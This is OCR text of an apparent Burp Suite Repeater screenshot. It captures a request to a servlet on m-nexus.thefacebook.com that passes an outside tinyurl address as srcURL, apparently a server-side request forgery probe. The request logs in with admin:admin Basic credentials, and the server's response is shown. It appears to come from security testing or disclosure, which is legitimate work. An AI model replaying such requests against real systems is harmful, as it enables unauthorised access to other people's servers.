 Go
Cancel
<
>
Target: https://m-nexus.thefacebook.com
?
Request
Raw
Params
Headers
Hex
GET
/servlet/taskProc?taskId=shortURL&taskEnv=xml&taskContentT
ype=json&srcURL=http://tinyurl.com/hdorn HTTP/1.1
Host: m-nexus.thefacebook.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46YWRtaW4=
Connection: close
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200
Set-Cookie:
JSESSIONID=6311A151434DB744F3D67F2359E18230; Path=/;
Secure; HttpOnly
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Language: en
WWW-Authenticate: Basic realm="Administrator Authentication
Area"
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: private
Content-Type: text/xml;charset=UTF-8
Vary: Accept-Encoding
Date: Sun, 31 Mar 2019 22:27:52 GMT
Connection: close
Content-Length: 0
?
<
+
>
Type a search term
matches
Ots安全
Done
455 bytes | 702 millis